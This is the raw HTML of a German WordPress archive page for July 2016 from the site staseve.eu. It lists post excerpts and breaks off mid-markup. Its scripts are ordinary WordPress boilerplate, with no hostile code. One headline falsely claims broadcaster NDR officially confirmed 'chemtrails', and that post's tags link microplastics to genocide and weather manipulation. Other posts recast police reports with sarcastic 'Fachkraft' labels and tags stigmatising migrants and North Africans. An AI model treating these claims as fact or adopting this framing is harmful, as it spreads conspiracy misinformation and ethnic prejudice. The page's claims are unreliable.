

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://staseve.eu/?m=201607
body_size: 29181
content:
<!DOCTYPE html>
<html lang="de-DE">
<head>
<meta charset="UTF-8" />
<title>Juli | 2016 | Staseve Aktuell &#8211; Arbeitsgemeinschaft Staatlicher Selbstverwaltungen</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://staseve.eu/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="https://staseve.eu/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Staseve Aktuell - Arbeitsgemeinschaft Staatlicher Selbstverwaltungen &raquo; Feed" href="https://staseve.eu/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Staseve Aktuell - Arbeitsgemeinschaft Staatlicher Selbstverwaltungen &raquo; Kommentar-Feed" href="https://staseve.eu/?feed=comments-rss2" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/staseve.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twoclick-social-media-buttons-css'  href='https://staseve.eu/wp-content/plugins/2-click-socialmedia-buttons/css/socialshareprivacy-min.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://staseve.eu/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://staseve.eu/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.0.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='jetpack_css-css'  href='https://staseve.eu/wp-content/plugins/jetpack/css/jetpack.css?ver=11.0' type='text/css' media='all' />
<script type='text/javascript' src='https://staseve.eu/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://staseve.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://staseve.eu/wp-content/plugins/advanced-ads/public/assets/js/advanced.js?ver=1.7.15' id='advanced-ads-advanced-js-js'></script>
<link rel="https://api.w.org/" href="https://staseve.eu/index.php?rest_route=/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://staseve.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://staseve.eu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.7" />
<style>img#wpstats{display:none}</style>
	<!-- Es ist keine amphtml-Version verfügbar für diese URL. --></head>

<body class="archive date">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://staseve.eu/" title="Staseve Aktuell &#8211; Arbeitsgemeinschaft Staatlicher Selbstverwaltungen" rel="home">Staseve Aktuell &#8211; Arbeitsgemeinschaft Staatlicher Selbstverwaltungen</a>
					</span>
				</div>
				<div id="site-description"></div>

										<img src="https://staseve.eu/wp-content/themes/twentyten/images/headers/path.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Springe zum Inhalt">Springe zum Inhalt</a></div>
								<div class="menu"><ul>
<li ><a href="https://staseve.eu/">Startseite</a></li><li class="page_item page-item-9629"><a href="https://staseve.eu/?page_id=9629">Impressum</a></li>
<li class="page_item page-item-46805"><a href="https://staseve.eu/?page_id=46805">T-Shirt Shop &#8211; Idee09</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">


			<h1 class="page-title">
				Monatsarchive: <span>Juli 2016</span>			</h1>


	<div id="nav-above" class="navigation">
		<div class="nav-previous"><a href="https://staseve.eu/?m=201607&#038;paged=2" ><span class="meta-nav">&larr;</span> Ältere Artikel</a></div>
		<div class="nav-next"></div>
	</div><!-- #nav-above -->




			<div id="post-17954" class="post-17954 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-auslaenderkriminalitaet tag-deutschland tag-diebstahl tag-kriminalitaet tag-nordrhein-westfalen tag-nrw tag-oberhausen tag-polizei tag-polizei-oberhausen tag-preussen">
			<h2 class="entry-title"><a href="https://staseve.eu/?p=17954" rel="bookmark">Oberhausen: Kriminelle Fachkraft wurde bei der Arbeit fotografiert: Wer kennt die Frau auf dem Foto?</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="https://staseve.eu/?p=17954" title="11:29" rel="bookmark"><span class="entry-date">29. Juli 2016</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="https://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>POLIZEIPRÄSIDIUM OBERHAUSEN POL-OB 26.07.2016 – 08:09 Unbekannte einmal mit und einmal ohne Brille Bild-Infos Download   Oberhausen (ots) – Im Gedränge des Busses entwendete eine unbekannte Täterin im November 2015 unbemerkt Geldbörsen aus Handtaschen von Fahrgästen. Hierbei wurde sie videografiert. &hellip; <a href="https://staseve.eu/?p=17954">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="https://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="https://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="https://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="https://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="https://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="https://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="https://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="https://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="https://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="https://staseve.eu/?cat=8" rel="category">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="https://staseve.eu/?tag=auslaenderkriminalitaet" rel="tag">Ausländerkriminalität</a>, <a href="https://staseve.eu/?tag=deutschland" rel="tag">Deutschland</a>, <a href="https://staseve.eu/?tag=diebstahl" rel="tag">Diebstahl</a>, <a href="https://staseve.eu/?tag=kriminalitaet" rel="tag">Kriminalität</a>, <a href="https://staseve.eu/?tag=nordrhein-westfalen" rel="tag">Nordrhein-Westfalen</a>, <a href="https://staseve.eu/?tag=nrw" rel="tag">NRW</a>, <a href="https://staseve.eu/?tag=oberhausen" rel="tag">Oberhausen</a>, <a href="https://staseve.eu/?tag=polizei" rel="tag">Polizei</a>, <a href="https://staseve.eu/?tag=polizei-oberhausen" rel="tag">Polizei Oberhausen</a>, <a href="https://staseve.eu/?tag=preussen" rel="tag">Preußen</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="https://staseve.eu/?p=17954&noamp=mobile#respond">Hinterlasse einen Kommentar</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-17950" class="post-17950 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-aktuell category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-aluminium tag-alzheimer tag-barium tag-bundeswehr tag-chemtrails tag-gesundheit tag-gift tag-himmel tag-institut-fuer-chemie-und-biologie-des-meeres-der-carl-von-ossietzky-universitaet-oldenburg tag-internationale-org-kriminalitaet tag-klimaterror tag-lebensmittel tag-mikroplastik tag-militaer tag-ndr tag-oldenburg tag-plastik tag-professor-gerd-liebezeit tag-sauberer-himmel tag-sonstige-nachrichten tag-strontium tag-umwelt tag-usa tag-voelkermord tag-wettermanipulation tag-wissenschaft">
			<h2 class="entry-title"><a href="https://staseve.eu/?p=17950" rel="bookmark">NDR gibt offiziell die Existenz der Chemtrails zu &#8211; Toller Beitrag</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="https://staseve.eu/?p=17950" title="11:01" rel="bookmark"><span class="entry-date">29. Juli 2016</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="https://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>  [vimeo=https://vimeo.com/176723757] Mikroplastik im Honig, Milch, Wasser und in der Atmosphäre! ►Wir können davon ausgehen, dass der Stoff überall in der Atmosphäre zu finden ist”, sagt Professor Gerd Liebezeit vom Institut für Chemie und Biologie des Meeres der Carl-von-Ossietzky-Universität Oldenburg. &hellip; <a href="https://staseve.eu/?p=17950">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="https://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="https://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="https://staseve.eu/?cat=2" rel="category">Gesundheit</a>, <a href="https://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="https://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="https://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="https://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="https://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="https://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="https://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="https://staseve.eu/?cat=8" rel="category">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="https://staseve.eu/?tag=aluminium" rel="tag">Aluminium</a>, <a href="https://staseve.eu/?tag=alzheimer" rel="tag">Alzheimer</a>, <a href="https://staseve.eu/?tag=barium" rel="tag">Barium</a>, <a href="https://staseve.eu/?tag=bundeswehr" rel="tag">Bundeswehr</a>, <a href="https://staseve.eu/?tag=chemtrails" rel="tag">Chemtrails</a>, <a href="https://staseve.eu/?tag=gesundheit" rel="tag">Gesundheit</a>, <a href="https://staseve.eu/?tag=gift" rel="tag">Gift</a>, <a href="https://staseve.eu/?tag=himmel" rel="tag">Himmel</a>, <a href="https://staseve.eu/?tag=institut-fuer-chemie-und-biologie-des-meeres-der-carl-von-ossietzky-universitaet-oldenburg" rel="tag">Institut für Chemie und Biologie des Meeres der Carl-von-Ossietzky-Universität Oldenburg</a>, <a href="https://staseve.eu/?tag=internationale-org-kriminalitaet" rel="tag">Internationale org. Kriminalität</a>, <a href="https://staseve.eu/?tag=klimaterror" rel="tag">KLIMATERROR</a>, <a href="https://staseve.eu/?tag=lebensmittel" rel="tag">Lebensmittel</a>, <a href="https://staseve.eu/?tag=mikroplastik" rel="tag">Mikroplastik</a>, <a href="https://staseve.eu/?tag=militaer" rel="tag">Militär</a>, <a href="https://staseve.eu/?tag=ndr" rel="tag">NDR</a>, <a href="https://staseve.eu/?tag=oldenburg" rel="tag">Oldenburg</a>, <a href="https://staseve.eu/?tag=plastik" rel="tag">Plastik</a>, <a href="https://staseve.eu/?tag=professor-gerd-liebezeit" rel="tag">Professor Gerd Liebezeit</a>, <a href="https://staseve.eu/?tag=sauberer-himmel" rel="tag">Sauberer Himmel</a>, <a href="https://staseve.eu/?tag=sonstige-nachrichten" rel="tag">SONSTIGE NACHRICHTEN</a>, <a href="https://staseve.eu/?tag=strontium" rel="tag">Strontium</a>, <a href="https://staseve.eu/?tag=umwelt" rel="tag">Umwelt</a>, <a href="https://staseve.eu/?tag=usa" rel="tag">USA</a>, <a href="https://staseve.eu/?tag=voelkermord" rel="tag">Völkermord</a>, <a href="https://staseve.eu/?tag=wettermanipulation" rel="tag">Wettermanipulation</a>, <a href="https://staseve.eu/?tag=wissenschaft" rel="tag">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="https://staseve.eu/?p=17950&#038;noamp=mobile#comments">8 Kommentare</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-17946" class="post-17946 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-algerier tag-asylanten tag-asylbewerber tag-auslaender tag-auslaenderkriminalitaet tag-autoaufbruch tag-baden tag-baden-wuerttemberg tag-deutschland tag-diebstahl tag-fachkraefte tag-fluechtlinge tag-kfz tag-kriminalitaet tag-nordafrikaner tag-polizeipraesidium-mannheim">
			<h2 class="entry-title"><a href="https://staseve.eu/?p=17946" rel="bookmark">Mannheim-Seckenheim: Algerische Fachkräfte bei Autoaufbruch festgenommmen</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="https://staseve.eu/?p=17946" title="10:30" rel="bookmark"><span class="entry-date">29. Juli 2016</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="https://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>POL-MA: 29.07.2016 – 12:01 Mannheim (ots) – Von einem vorausgegangenen versuchten Diebstahlsdelikt gehen derzeit die Beamten des Polizeireviers Ladenburg aus, als sie am Freitag kurz nach 01.00 Uhr, zwei Männer in Mannheim-Seckenheim, im Bereich der Gengenbacher Straße festnehmen konnten. Die &hellip; <a href="https://staseve.eu/?p=17946">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="https://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="https://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="https://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="https://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="https://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="https://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="https://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="https://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="https://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="https://staseve.eu/?cat=8" rel="category">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="https://staseve.eu/?tag=algerier" rel="tag">Algerier</a>, <a href="https://staseve.eu/?tag=asylanten" rel="tag">Asylanten</a>, <a href="https://staseve.eu/?tag=asylbewerber" rel="tag">Asylbewerber</a>, <a href="https://staseve.eu/?tag=auslaender" rel="tag">Ausländer</a>, <a href="https://staseve.eu/?tag=auslaenderkriminalitaet" rel="tag">Ausländerkriminalität</a>, <a href="https://staseve.eu/?tag=autoaufbruch" rel="tag">Autoaufbruch</a>, <a href="https://staseve.eu/?tag=baden" rel="tag">Baden</a>, <a href="https://staseve.eu/?tag=baden-wuerttemberg" rel="tag">Baden-Württemberg</a>, <a href="https://staseve.eu/?tag=deutschland" rel="tag">Deutschland</a>, <a href="https://staseve.eu/?tag=diebstahl" rel="tag">Diebstahl</a>, <a href="https://staseve.eu/?tag=fachkraefte" rel="tag">Fachkräfte</a>, <a href="https://staseve.eu/?tag=fluechtlinge" rel="tag">Flüchtlinge</a>, <a href="https://staseve.eu/?tag=kfz" rel="tag">KfZ</a>, <a href="https://staseve.eu/?tag=kriminalitaet" rel="tag">Kriminalität</a>, <a href="https://staseve.eu/?tag=nordafrikaner" rel="tag">Nordafrikaner</a>, <a href="https://staseve.eu/?tag=polizeipraesidium-mannheim" rel="tag">Polizeipräsidium Mannheim</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="https://staseve.eu/?p=17946&#038;noamp=mobile#comments">1 Kommentar</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-17943" class="post-17943 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-griechenland tag-griechenlands-politik-buehne tag-oeffentlichkeit tag-troika tag-varoufakis tag-yanis-varoufakis tag-zoi-konstantopoulou">
			<h2 class="entry-title"><a href="https://staseve.eu/?p=17943" rel="bookmark">Yanis Varoufakis plant Troika in der Öffentlichkeit bloßzustellen &#8211; Kehrt Varoufakis auf Griechenlands Politik-Bühne zurück?</a></h2>

			<div class="entry-meta">
